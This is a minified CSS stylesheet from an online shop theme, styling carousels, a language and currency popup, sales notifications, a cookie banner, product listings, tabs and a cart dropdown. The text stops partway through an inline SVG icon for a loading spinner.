svg{fill:var(--main-color)!important}.product-wishlist .ssw-faveiticon .faves-count{display:none}.product-wishlist .ssw-faveiticon i{font-family:var(--font-standard)}.product-wishlist .ssw-faveiticon i:before{font-size:13px;width:auto;display:inline-block;margin:0;-webkit-margin-end:6px;margin-inline-end:6px;-webkit-margin-start:2px;margin-inline-start:2px}.product-wishlist .ssw-faveiticon b{font-weight:400}.owl-carousel .owl-dots{text-align:center;margin:11px auto 0;z-index:2;position:relative;display:flex;justify-content:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;align-items:center;flex-wrap:wrap}.owl-carousel .owl-dots.disabled{margin-top:0}.owl-carousel .owl-dots .owl-dot{margin:0 0 7px;background:#fff0;border:none}.owl-carousel .owl-dots .owl-dot span{display:block;width:8px;height:8px;border:none;background:var(--bg-other);margin:0 7px;border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;-ms-border-radius:50% 50% 50% 50%;transition:all .35s ease 0s}.owl-carousel .owl-dots .owl-dot.active span{width:30px;background:var(--main-color);border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px}@media (min-width:1025px){.owl-carousel .owl-dots .owl-dot:hover span{width:30px;background:var(--main-color);border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;-ms-border-radius:4px 4px 4px 4px}}.owl-carousel .owl-nav{position:absolute;top:-70px;right:0}.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-nav button{padding:0;margin:0;height:30px;width:20px;z-index:3;background:#fff0;border:none;transition:all .35s ease 0s}.owl-carousel .owl-nav button span{display:flex;align-items:center;justify-content:center;height:100%;width:100%;cursor:pointer;text-align:center;line-height:30px;color:var(--body-light-color)}.owl-carousel .owl-nav button span svg path{fill:var(--body-light-color)}@media (max-width:1024px){.owl-carousel .owl-nav button.owl-next{right:0}}@media (max-width:1024px){.owl-carousel .owl-nav button.owl-prev{left:0}}@media (min-width:1025px){.owl-carousel .owl-nav button:hover span{color:var(--body-title-color)}.owl-carousel .owl-nav button:hover span svg path{fill:var(--body-title-color)}}.currency_icon{-webkit-padding-end:0;padding-inline-end:0}.currency_icon>span{display:none}.flag-1 i,.flag-2 i,.flag-3 i{vertical-align:middle;background-position:50%}.flag-2 i,.flag-3 i{width:24px;height:24px}.flag-3 i{border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;-ms-border-radius:50% 50% 50% 50%}#language-popup{background:rgb(0 0 0 / .5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:99992}#language-popup .modal-dialog{z-index:9999;background:var(--body-background-color);position:absolute;top:30%;border-radius:20px 20px 20px 20px;-moz-border-radius:20px 20px 20px 20px;-webkit-border-radius:20px 20px 20px 20px;-ms-border-radius:20px 20px 20px 20px;-webkit-box-shadow:0 0 7px 5px rgb(0 0 0 / .3);-ms-transform:0 0 7px 5px rgb(0 0 0 / .3);-o-transform:0 0 7px 5px rgb(0 0 0 / .3);box-shadow:0 0 7px 5px rgb(0 0 0 / .3)}@media (max-width:767px){#language-popup .modal-dialog{width:90%!important;margin:0 5%!important}}#language-popup .modal-content{border:none;border-radius:20px 20px 20px 20px;-moz-border-radius:20px 20px 20px 20px;-webkit-border-radius:20px 20px 20px 20px;-ms-border-radius:20px 20px 20px 20px}#language-popup .language-close{position:absolute;top:-20px;right:-10px;cursor:pointer;text-align:center;z-index:9999;padding:0;margin:0;display:flex;align-items:center;justify-content:center;width:45px;height:45px;line-height:45px;background:var(--main-color);border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;-ms-border-radius:50% 50% 50% 50%;-webkit-box-shadow:0 0 0 rgb(0 0 0 / .5);-ms-transform:0 0 0 rgb(0 0 0 / .5);-o-transform:0 0 0 rgb(0 0 0 / .5);box-shadow:0 0 0 rgb(0 0 0 / .5);transition:all .35s ease 0s}@media (min-width:768px){#language-popup .language-close{top:-25px;right:-20px}}#language-popup .language-close svg path{fill:var(--white)}#language-popup .language-close:hover{background:var(--button-hover-btn1)}#language-popup .language-close:hover svg path{fill:var(--button-hover-btn1-txt)}#language-popup .modal-header{padding:0;border:none;border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0}#language-popup .modal-body{padding:15px 25px}#language-popup .modal-body h4{padding:0 0 10px}#language-popup .modal-body ul{position:absolute;left:0;top:100%;border:1px solid var(--body-border-color);background:#fff;padding:5px 15px;max-height:200px;overflow-y:auto;width:100%;z-index:99;display:none}#language-popup .modal-body ul li{padding:5px 0;list-style:none}#language-popup .modal-body ul li>span,#language-popup .modal-body ul li a{padding:0;line-height:1.3;height:auto;font-size:var(--body-font-size);color:var(--body-general-color);display:flex;align-items:center;text-transform:capitalize;cursor:pointer}#language-popup .modal-body ul li a>span{-webkit-padding-end:5px;padding-inline-end:5px}@media (min-width:1025px){#language-popup .modal-body ul li:hover>span,#language-popup .modal-body ul li:hover a{color:var(--main-color)}}#language-popup .modal-body ul.opened{display:block}#language-popup .modal-body .currency-flag{display:none}#language-popup .modal-body .language-inner{display:flex;flex-direction:column}#language-popup .modal-body .language-inner.source-2 .currency-wrapper{position:relative}#language-popup .modal-body .language-inner.source-2 .currency-wrapper .currency_wrapper{border:1px solid var(--body-border-color);display:block;height:37px;line-height:37px;padding:0 10px;-webkit-padding-start:15px;padding-inline-start:15px;font-size:var(--body-font-size);color:var(--body-general-color);display:flex;align-items:center}@media (min-width:1025px){#language-popup .modal-body .language-inner.source-2 .currency-wrapper .currency_wrapper:hover{color:var(--main-color)}#language-popup .modal-body .language-inner.source-2 .currency-wrapper .currency_wrapper:hover .expand{color:inherit}}#language-popup .modal-body .language-inner.source-2 .currency-wrapper .currency_wrapper .expand{-webkit-margin-start:auto;margin-inline-start:auto;transition:all .35s ease-in-out}#language-popup .modal-body .language-inner.source-2 .currency-wrapper .currency_wrapper .expand i{font-size:22px;display:block}#language-popup .modal-body .language-inner.source-2 .currency-wrapper .currency_wrapper.icon-opened .expand{transform:rotate(180deg)}#language-popup .modal-body .language-inner.source-2 .currency-wrapper.type-code .c-name,#language-popup .modal-body .language-inner.source-2 .currency-wrapper.type-symbol .c-code{display:none}#language-popup .modal-body .currency-selector__input-wrapper{position:relative}#language-popup .modal-body .currency-selector__input-wrapper>svg{display:none}#language-popup .modal-body .currency-position{position:relative;display:block;margin:10px 0}#language-popup .modal-body .currency-position select{width:100%;background-color:#fff0;border:1px solid var(--body-border-color);height:37px;padding:0 15px;display:block;color:var(--body-general-color);line-height:36px;position:relative;cursor:pointer;z-index:1;border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0}#language-popup .modal-body .currency-position .select-group i{position:absolute;top:50%;right:8px;transform:translateY(-50%)}#language-popup .modal-body .currency-position .select-group i:before{font-size:22px}#language-popup .modal-body .translate-position{margin:10px 0}#language-popup .modal-body .translate-position .disclosure{position:relative}#language-popup .modal-body .translate-position .disclosure .disclosure_wrapper{border:1px solid var(--body-border-color);display:block;height:37px;line-height:37px;padding:0 10px;-webkit-padding-start:15px;padding-inline-start:15px;font-size:var(--body-font-size);color:var(--body-general-color);display:flex;align-items:center;text-transform:capitalize}#language-popup .modal-body .translate-position .disclosure .disclosure_wrapper .expand{-webkit-margin-start:auto;margin-inline-start:auto;transition:all .35s ease-in-out}@media (min-width:1025px){#language-popup .modal-body .translate-position .disclosure .disclosure_wrapper:hover{color:var(--main-color)}#language-popup .modal-body .translate-position .disclosure .disclosure_wrapper:hover .expand{color:inherit}}#language-popup .modal-body .translate-position .disclosure .disclosure_wrapper.icon-opened .expand{transform:rotate(180deg)}#language-popup .modal-body .translate-position .disclosure .disclosure-list__item--current span{cursor:not-allowed;pointer-events:none}#language-popup .modal-body .translate-position .weglot-container{display:block;width:100%}#language-popup .modal-body .translate-position .country-selector{display:block;text-align:start}#language-popup .modal-body .translate-position .country-selector .wgcurrent{cursor:pointer;border:1px solid var(--body-border-color);padding:0 10px;align-items:center;display:flex}#language-popup .modal-body .translate-position .country-selector .wgcurrent a{font-size:var(--body-font-size);color:var(--body-general-color);padding:0}@media (min-width:1025px){#language-popup .modal-body .translate-position .country-selector .wgcurrent:hover{color:var(--main-color)}#language-popup .modal-body .translate-position .country-selector .wgcurrent:hover a{color:inherit}}#language-popup .modal-body .translate-position .country-selector.closed ul{display:none}#language-popup .modal-body .translate-position .country-selector:focus{outline:none}#language-popup .modal-body .translate-position .country-selector:not(.closed) ul{display:block;bottom:auto}#language-popup .modal-body .translate-position .country-selector:not(.closed) .wgcurrent:after{transform:rotate(180deg)}#language-popup .modal-body .translate-position .country-selector a:before{margin:0;-webkit-margin-end:10px;margin-inline-end:10px;display:none}#language-popup .modal-body .translate-position .country-selector.wg-list .wgcurrent.wg-li{padding:0 10px;display:block;position:relative;height:37px;line-height:36px;border:1px solid var(--body-border-color);outline:none}#language-popup .modal-body .translate-position .country-selector.wg-list .wgcurrent.wg-li:focus{outline:none}#language-popup .modal-body .translate-position .country-selector.wg-list .wgcurrent.wg-li a{padding:0;text-decoration:none}#language-popup .modal-body .translate-position .country-selector.wg-list ul{padding:5px 0}#language-popup .modal-body .translate-position .country-selector.wg-list ul li{margin:0;padding:5px 10px;min-width:125px;float:left!important;display:block}#language-popup .modal-body .translate-position .country-selector.wg-list ul li a:hover{text-decoration:none;color:var(--main-color)}@media (min-width:992px){.mobile-department{padding:6px 0 9px;box-shadow:0 3px 8px rgb(0 0 0 / .2);margin-bottom:27px;background:var(--bg-header-color)}}.mobile-department ul::-webkit-scrollbar{height:6px;background:#eee}.mobile-department ul::-webkit-scrollbar,.mobile-department ul::-webkit-scrollbar-thumb{border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;-ms-border-radius:25px 25px 25px 25px}.mobile-department ul::-webkit-scrollbar-thumb{background:var(--main-color)}.mobile-department ul{display:flex;overflow-x:auto;overflow-y:hidden;margin:15px 0}@media (min-width:992px){.mobile-department ul{margin:0;align-items:center}}@media (max-width:812px){.mobile-department ul{-webkit-overflow-scrolling:touch}}.mobile-department ul li{list-style:none;text-align:center;flex:0 0 auto;width:25%;padding:0 7.5px 15px}@media (min-width:768px){.mobile-department ul li{width:20%;padding:0 15px 15px}}@media (min-width:992px){.mobile-department ul li{width:auto;text-align:start;padding-bottom:5px}.mobile-department ul li .special-color{color:#df3737}}.mobile-department ul li a{color:var(--body-general-color);font-size:calc(var(--body-font-size) - 2px);font-weight:var(--font-bold)}@media (min-width:992px){.mobile-department ul li a{font-size:var(--body-font-size);font-weight:400;color:var(--text-header-color);align-items:center;display:flex}}@media (min-width:992px){.mobile-department ul li a img{max-width:22px}}.mobile-department ul li a svg{width:40px;height:40px}@media (min-width:992px){.mobile-department ul li a svg{width:22px;height:22px}}.mobile-department ul li a:hover{color:var(--main-color)}.mobile-department ul li .text{display:block;clear:both;padding-top:5px}@media (min-width:992px){.mobile-department ul li .text{padding-top:0;-webkit-padding-start:9px;padding-inline-start:9px}}.mobile-department ul li.active a,.mobile-department ul li:hover .special-color{color:var(--main-color)}.hide-noti .notifyjs-corner{display:none!important}@media (max-width:991px){.mobile-bar-outside .notifyjs-corner,.templateProduct .notifyjs-corner{bottom:52px!important}}.notifyjs-corner{position:fixed;width:calc(100% - 30px);z-index:98!important;overflow:hidden}@media (min-width:576px){.notifyjs-corner{width:300px}}@media (min-width:768px){.notifyjs-corner{width:350px}}.notifyjs-corner .notifyjs-container,.notifyjs-corner .notifyjs-wrapper{width:auto!important}.notifyjs-corner .notifyjs-container>div{width:100%!important;border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;-ms-border-radius:5px 5px 5px 5px;-webkit-box-shadow:0 0 5px 0 #c6c6c6;-ms-transform:0 0 5px 0 #c6c6c6;-o-transform:0 0 5px 0 #c6c6c6;box-shadow:0 0 5px 0 #c6c6c6}@media (max-width:767px){.notifyjs-corner .notifyjs-container>div.show-mobile-false{display:none!important}}.notifyjs-corner .notifyjs-container>div .close-noti{position:absolute;top:0;right:0;width:25px;height:25px;line-height:23px;z-index:2;cursor:pointer;border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;-ms-border-radius:5px 5px 5px 5px;-webkit-box-shadow:0 0 1px 0 var(--body-border-color);-ms-transform:0 0 1px 0 var(--body-border-color);-o-transform:0 0 1px 0 var(--body-border-color);box-shadow:0 0 1px 0 var(--body-border-color)}.notifyjs-corner .notifyjs-container>div .close-noti i{font-size:12px}.notifyjs-corner .notifyjs-container>div .close-noti:hover{color:var(--main-color)}.notifyjs-corner .notifyjs-container>div .noti-product-item{display:table;width:100%;table-layout:fixed;vertical-align:middle}.notifyjs-corner .notifyjs-container>div .noti-product-item .content-img{display:table-cell;vertical-align:middle;width:30%;padding:0;text-align:center}.notifyjs-corner .notifyjs-container>div .noti-product-item .content-img img{width:100%;border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px;-ms-border-radius:5px 0 0 5px}.notifyjs-corner .notifyjs-container>div .noti-product-item .notify-detail{display:table-cell;vertical-align:middle;text-align:start;width:70%;padding:10px}.notifyjs-corner .notifyjs-container>div .noti-product-item .country_text,.notifyjs-corner .notifyjs-container>div .noti-product-item .noti-title{margin:0 0 6px;font-weight:400;font-size:calc(var(--body-font-size) - 3px)}.notifyjs-corner .notifyjs-container>div .noti-product-item .product-name{height:auto!important;text-align:start!important;padding:0!important;font-size:calc(var(--body-font-size) - 1px);margin:0 0 5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.notifyjs-corner .notifyjs-container>div .noti-product-item .product-name a{font-size:calc(var(--body-font-size) - 1px);color:var(--body-title-product);font-weight:700}.notifyjs-corner .notifyjs-container>div .noti-product-item .product-price{font-size:var(--body-font-size);overflow:hidden;margin:0 0 2px}.notifyjs-corner .notifyjs-container>div .noti-product-item .price,.notifyjs-corner .notifyjs-container>div .noti-product-item .price-sale{font-size:var(--body-font-size)}.notifyjs-corner .notifyjs-container>div .noti-product-item .price-compare{font-size:calc(var(--body-font-size) - 3px)}.notifyjs-corner .notifyjs-container>div .noti-product-item .noti-time,.notifyjs-corner .notifyjs-container>div .noti-product-item .sell-time{color:var(--body-light-color);font-weight:400;font-size:calc(var(--body-font-size) - 4px)}.add-to-cart-sticky{position:fixed;z-index:9999;left:0;bottom:0;padding:10px 0 0;width:100%;display:none;background:var(--body-second-color);-webkit-box-shadow:0 0 10px var(--body-border-color);-ms-transform:0 0 10px var(--body-border-color);-o-transform:0 0 10px var(--body-border-color);box-shadow:0 0 10px var(--body-border-color)}@media (max-width:812px){.add-to-cart-sticky{padding-bottom:calc(env(safe-area-inset-bottom)/2)}}@media (min-width:992px){.add-to-cart-sticky{display:none!important}}.add-to-cart-sticky.show{display:block}.add-to-cart-sticky .product-action{display:flex;justify-content:center;align-self:center;align-items:center;width:100%}.add-to-cart-sticky .btn{padding-top:5px;padding-bottom:5px;line-height:28px;margin-bottom:7px}@media (max-width:359px){.add-to-cart-sticky .btn{-webkit-padding-start:18px;padding-inline-start:18px;-webkit-padding-end:18px;padding-inline-end:18px}}.add-to-cart-sticky select{height:40px;line-height:40px;background-color:var(--body-background-color);color:var(--body-title-color);max-width:60%;margin:0 0 7px;-webkit-margin-end:10px;margin-inline-end:10px}@media (min-width:380px){.add-to-cart-sticky select{-webkit-margin-end:15px;margin-inline-end:15px}}@media (max-width:1199px) and (min-width:992px){#hi-eu-opt-in{display:table;table-layout:fixed}}@media (max-width:1024px){#hi-eu-opt-in{display:none;table-layout:fixed}}#hi-eu-opt-in.active{z-index:99;position:fixed;width:100%;bottom:0;padding-top:15px;padding-bottom:15px;-webkit-padding-start:5%;padding-inline-start:5%;-webkit-padding-end:5%;padding-inline-end:5%}@media (min-width:1400px){#hi-eu-opt-in.active{-webkit-padding-start:60px;padding-inline-start:60px;-webkit-padding-end:60px;padding-inline-end:60px}}#hi-eu-opt-in #hi-cookie-box{width:100%;max-width:1200px;margin:0 auto;overflow:hidden}@media (min-width:1200px){#hi-eu-opt-in #hi-cookie-box{text-align:end}}#hi-eu-opt-in .hi-cookie-head,#hi-eu-opt-in .hi-cookie-intro{margin:0;width:55%;padding:0 15px;float:left;clear:both;text-align:start}@media (max-width:1199px){#hi-eu-opt-in .hi-cookie-head,#hi-eu-opt-in .hi-cookie-intro{width:auto;display:table-cell;float:none}}@media (max-width:767px){#hi-eu-opt-in .hi-cookie-head,#hi-eu-opt-in .hi-cookie-intro{width:100%;display:block;padding:0}}#hi-eu-opt-in .hi-cookie-head .read-more,#hi-eu-opt-in .hi-cookie-head br,#hi-eu-opt-in .hi-cookie-intro .read-more,#hi-eu-opt-in .hi-cookie-intro br{display:none}#hi-eu-opt-in .hi-cookie-happy{display:inline-block;padding:0 15px;margin:0;width:18%;text-align:start}@media (max-width:1199px){#hi-eu-opt-in .hi-cookie-happy{width:auto;display:table-cell;float:none;margin:0}}@media (max-width:767px){#hi-eu-opt-in .hi-cookie-happy{width:100%;display:block;padding:0}}#hi-eu-opt-in .hi-cookie-btn{display:inline-block;width:auto;margin:5px 5px 0;cursor:pointer}@media (min-width:1200px){#hi-eu-opt-in .hi-cookie-btn{margin-top:3px}}#hi-eu-opt-in .hi-cookie-btn.disagree{padding:5px 20px;border-radius:50px 50px 50px 50px;-moz-border-radius:50px 50px 50px 50px;-webkit-border-radius:50px 50px 50px 50px;-ms-border-radius:50px 50px 50px 50px}@media (min-width:768px){#hi-eu-opt-in .hi-cookie-btn.disagree{padding:5px 25px}}#hi-eu-opt-in .hi-cookie-btn.agree{padding:5px 20px;border-radius:50px 50px 50px 50px;-moz-border-radius:50px 50px 50px 50px;-webkit-border-radius:50px 50px 50px 50px;-ms-border-radius:50px 50px 50px 50px}@media (min-width:768px){#hi-eu-opt-in .hi-cookie-btn.agree{padding:5px 25px}}.section-recently-viewed{padding:47px 0 0}.section-recently-viewed .title-wrapper{margin:0 0 14px}.section-recently-viewed .product{position:relative;float:left;padding:0 10px}.section-recently-viewed .product:before{content:"";width:1px;height:85%;background:var(--body-border-color);position:absolute;left:0;top:50%;transform:translateY(-50%)}.section-recently-viewed .collection>.product:first-child:before,.section-recently-viewed .owl-item.current .product:before{content:none}.section-recently-viewed .owl-stage-outer{text-align:center}.section-recently-viewed .owl-carousel .owl-nav{top:-55px}.section-recently-viewed .owl-carousel .owl-dots{position:static;transform:translate(0)}.product-listing-items .listing-items-col,.product-listing-section .listing-items-col{margin:0 0 30px}.product-listing-items .listing-items-col>h4,.product-listing-section .listing-items-col>h4{border-bottom:1px solid var(--body-border-color);margin:0 0 40px;font-weight:400;padding-bottom:11px;line-height:32px;position:relative}.product-listing-items .listing-items-col>h4:before,.product-listing-section .listing-items-col>h4:before{content:"";width:100%;height:2px;background:var(--main-color);position:absolute;left:0;right:0;bottom:-1px;width:85px}.product-listing-items .listing-items-col .listing-item,.product-listing-section .listing-items-col .listing-item{margin:0 0 20px}.product-listing-items .listing-items-col .listing-item>div,.product-listing-section .listing-items-col .listing-item>div{margin:0 -10px}.product-listing-items .listing-items-col .listing-item .product-image,.product-listing-section .listing-items-col .listing-item .product-image{padding:0 10px}.product-listing-items .listing-items-col .listing-item .featured-img,.product-listing-section .listing-items-col .listing-item .featured-img{display:block;position:relative}.product-listing-items .listing-items-col .listing-item .featured-img.product-ratio-false img:not(.img-lazy),.product-listing-section .listing-items-col .listing-item .featured-img.product-ratio-false img:not(.img-lazy){position:static}.product-listing-items .listing-items-col .listing-item .featured-img img,.product-listing-section .listing-items-col .listing-item .featured-img img{position:absolute;left:0;top:0;width:100%;height:100%}.product-listing-items .listing-items-col .listing-item .featured-img img.auto-crop-true,.product-listing-section .listing-items-col .listing-item .featured-img img.auto-crop-true{-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover"}.product-listing-items .listing-items-col .listing-item .featured-img img.auto-crop-false,.product-listing-section .listing-items-col .listing-item .featured-img img.auto-crop-false{-o-object-fit:contain;object-fit:contain;font-family:"object-fit: contain"}.product-listing-items .listing-items-col .listing-item .product-content,.product-listing-section .listing-items-col .listing-item .product-content{padding:0 10px}.product-listing-items .listing-items-col .listing-item .product-content .product-content-inner,.product-listing-section .listing-items-col .listing-item .product-content .product-content-inner{height:100%;flex-direction:column;display:flex}.product-listing-items .listing-items-col .listing-item .product-content .product-content-inner>a,.product-listing-section .listing-items-col .listing-item .product-content .product-content-inner>a{display:block;font-weight:700;color:var(--body-title-product);margin:0 0 3px}.product-listing-items .listing-items-col .listing-item .product-content .product-content-inner>a:hover,.product-listing-section .listing-items-col .listing-item .product-content .product-content-inner>a:hover{color:var(--main-color)}.product-listing-items .listing-items-col .listing-item .product-content .spr-badge,.product-listing-section .listing-items-col .listing-item .product-content .spr-badge{margin-bottom:7px}.product-listing-items .listing-items-col .listing-item .product-content .product-price,.product-listing-section .listing-items-col .listing-item .product-content .product-price{margin-top:1.667em}.product-listing-items .listing-items-col .listing-item .product-content .price,.product-listing-items .listing-items-col .listing-item .product-content .price-sale,.product-listing-section .listing-items-col .listing-item .product-content .price,.product-listing-section .listing-items-col .listing-item .product-content .price-sale{font-size:calc(var(--body-font-size) + 1px);color:var(--body-price-color);float:none;display:inline-block}.product-listing-items .listing-items-col .listing-item .product-content .price-compare,.product-listing-section .listing-items-col .listing-item .product-content .price-compare{font-size:calc(var(--body-font-size) - 2px);color:var(--body-price-sold-out-color)}.product-listing-items .listing-items-col .listing-item:last-child,.product-listing-section .listing-items-col .listing-item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.product-listing-items.layout-full,.product-listing-section.layout-full{-webkit-padding-start:15px;padding-inline-start:15px;-webkit-padding-end:15px;padding-inline-end:15px}.product-listing-items.layout-full>div,.product-listing-section.layout-full>div{margin:0 auto;max-width:1400px}.nav-tabs{border:none;border-bottom:1px solid var(--body-border-color)}.nav-tabs li{float:none;display:inline-block;position:relative;border:none;margin:0}.nav-tabs li .nav-link,.nav-tabs li .nav-link.active,.nav-tabs li .nav-link.show,.nav-tabs li a{border:none;background:none;color:var(--body-title-color);border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0}.nav-tabs li a{line-height:24px;margin:0;padding:0 0 9px;display:block;position:relative;font-size:calc(var(--body-font-size) + 1px);text-align:center;cursor:pointer}.nav-tabs li a:before{width:0;height:2px;z-index:1;background-color:var(--main-color);right:50%;bottom:0}.nav-tabs li a:after,.nav-tabs li a:before{content:"";opacity:0;position:absolute;left:50%;transition:all .3s ease 0s}.nav-tabs li a:after{background:var(--main-color);height:6px;width:10px;bottom:-4px;transform:translate(-50%);border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-radius:0 0 10px 10px;-ms-border-radius:0 0 10px 10px}.nav-tabs li a:focus,.nav-tabs li a:hover{border:none;background:none}.nav-tabs li a:focus{color:var(--body-title-color)}@media (min-width:1025px){.nav-tabs li a:hover{color:var(--body-title-color)}.nav-tabs li a:hover:before{opacity:1;left:0;right:0;width:100%}.nav-tabs li a:hover:after{opacity:1;z-index:1}}.nav-tabs li a.active{background:none;border:none;color:var(--body-title-color);font-weight:var(--font-bold)}.nav-tabs li a.active:before{opacity:1;left:0;right:0;width:100%}.nav-tabs li a.active:after{opacity:1;z-index:1}.nav-tab-wrapper{margin:0 auto 16px;position:relative}.nav-tab-wrapper .nav{display:block}@media (max-width:1024px){.nav-tab-wrapper .nav{white-space:nowrap;overflow-y:hidden;overflow-x:auto;padding-bottom:7px;border:none}.nav-tab-wrapper .nav:before{content:"";height:1px;background:var(--body-border-color);position:absolute;left:0;right:0;bottom:7px}}@media (max-width:812px){.nav-tab-wrapper .nav{-webkit-overflow-scrolling:touch}}.nav-tab-wrapper .nav.align-left{text-align:center}@media (min-width:1022px){.nav-tab-wrapper .nav.align-left{text-align:start}}.nav-tab-wrapper .nav.align-center{text-align:center}@media (min-width:1025px){.nav-tab-wrapper .nav.align-center{position:absolute;left:50%;top:-53px;white-space:nowrap;transform:translate(-50%)}}@media (min-width:992px){.nav-tab-wrapper .nav.align-center.tab-heading-1{top:-48px;border-bottom:none}}.nav-tab-wrapper .nav.align-right{text-align:center}@media (min-width:1025px){.nav-tab-wrapper .nav.align-right{position:absolute;top:-53px;right:0;white-space:nowrap;text-align:end}}@media (min-width:992px){.nav-tab-wrapper .nav.align-right.tab-heading-1{top:-42px;border-bottom:none}}.sb-progress{height:18px;background:#707070;margin:0 0 10px}.sb-progress,.sb-progress .sb-progress-bar,.sb-progress .sc-progress-bar{border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;-ms-border-radius:25px 25px 25px 25px}.sb-progress .sb-progress-bar,.sb-progress .sc-progress-bar{background:#222;display:block;color:var(--white);padding:0 10px;text-align:center;line-height:18px;background-image:linear-gradient(to top right,rgb(255 255 255 / .15) 25%,transparent 0,transparent 50%,rgb(255 255 255 / .15) 0,rgb(255 255 255 / .15) 75%,transparent 0,transparent);background-size:40px 40px;-webkit-animation:move 2s linear infinite;animation:move 2s linear infinite}.progress-shipping-false{display:none}.sb-text{padding:0 0 20px}.sb-text .money{font-weight:700}.cart-dd,.cart-sb{margin:0;padding:15px 25px 10px;width:335px;background:var(--body-background-color);position:absolute;left:auto;top:100%;right:0;transition:all .35s ease}.cart-dd #cart-info,.cart-sb #cart-info{text-align:start}.cart-dd #cart-info .items,.cart-sb #cart-info .items{overflow:hidden}.cart-dd #cart-info .cart-item-empty,.cart-sb #cart-info .cart-item-empty{padding:10px 0}.cart-dd #cart-info .cart-item-empty p,.cart-sb #cart-info .cart-item-empty p{margin:0 0 5px}.cart-dd #cart-info h1,.cart-sb #cart-info h1{text-transform:none;margin:0;padding:15px 15px 0}.cart-dd #cart-info .items-inner,.cart-sb #cart-info .items-inner{overflow:hidden;position:relative;display:table;width:100%;table-layout:fixed;margin:0;padding:15px 0;border-bottom:1px solid var(--body-border-color)}.cart-dd #cart-info .items-inner .cart-item-image,.cart-sb #cart-info .items-inner .cart-item-image{float:none;display:table-cell;vertical-align:top;width:85px;text-align:center;padding:0;-webkit-padding-end:15px;padding-inline-end:15px}.cart-dd #cart-info .items-inner .cart-item-image img,.cart-sb #cart-info .items-inner .cart-item-image img{max-width:100%}.cart-dd #cart-info .items-inner .cart-item-info,.cart-sb #cart-info .items-inner .cart-item-info{float:none;display:table-cell;vertical-align:top;text-align:start;-webkit-padding-end:5px;padding-inline-end:5px}.cart-dd #cart-info .items-inner .cart-item-quantity,.cart-sb #cart-info .items-inner .cart-item-quantity{padding:0 0 8px}.cart-dd #cart-info .items-inner .cart-item-quantity span,.cart-sb #cart-info .items-inner .cart-item-quantity span{color:var(--body-light-color)}.cart-dd #cart-info .items-inner .cart-close,.cart-sb #cart-info .items-inner .cart-close{float:none;display:table-cell;vertical-align:top;width:20px;height:20px;line-height:20px;text-align:end;font-size:12px}.cart-dd #cart-info .items-inner .cart-close svg path,.cart-sb #cart-info .items-inner .cart-close svg path{fill:var(--body-light-color)}.cart-dd #cart-info .items-inner .cart-close:hover svg path,.cart-sb #cart-info .items-inner .cart-close:hover svg path{fill:var(--main-color)}.cart-dd #cart-info .items-inner .cart-item-title,.cart-sb #cart-info .items-inner .cart-item-title{margin:0;padding:0 0 10px;line-height:1.2;font-weight:700}.cart-dd #cart-info .items-inner .cart-item-title a,.cart-sb #cart-info .items-inner .cart-item-title a{font-size:var(--product-font-size);color:var(--body-title-product)}.cart-dd #cart-info .items-inner .cart-item-title a:hover,.cart-sb #cart-info .items-inner .cart-item-title a:hover{color:var(--main-color)}.cart-dd #cart-info .items-inner .cart-item-price,.cart-sb #cart-info .items-inner .cart-item-price{color:var(--body-price-color);line-height:1.3;font-size:calc(var(--body-font-size) + 1px)}.cart-dd #cart-info .items-inner:last-child,.cart-sb #cart-info .items-inner:last-child{border-bottom:none}.cart-dd #cart-info .subtotal,.cart-sb #cart-info .subtotal{border-top:1px solid var(--body-border-color);border-bottom:1px solid var(--body-border-color);overflow:hidden;width:100%;padding:14px 0;text-align:start;font-size:var(--size-h4)}.cart-dd #cart-info .subtotal>span.cart-item-total-price,.cart-sb #cart-info .subtotal>span.cart-item-total-price{color:var(--body-price-color);font-weight:700;float:right}.cart-dd .action,.cart-sb .action{overflow:hidden;margin:0;padding:15px 0 11px}.cart-dd .cart-loading,.cart-sb .cart-loading{text-align:center}.cart-dd .cart-loading:before,.cart-sb .cart-loading:before{content:"";margin:0 auto;display:block;width:24px;height:24px;background:var(--main-color);-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 64 64'%3E%3Cpath d='M31.872 0a31.893 31.893 0 00-20.48 7.424c11.072-8.96 27.392-8.32 37.632 1.984a28.121 28.121 0 015.696 31.68c-.64 1.856-.32 3.2.768 4.352 1.344 1.28 3.904 1.472 5.376 0 .192-.192.768-.96.96-1.536 4.544-11.52 2.112-25.152-7.168-34.496C48.32 3.136 40.064 0 31.872 0zM5.696 17.536c-.896 0-1.856.32-2.496 1.024-.192.192-.832.96-.96 1.536-4.544 11.52-2.176 25.152 7.168 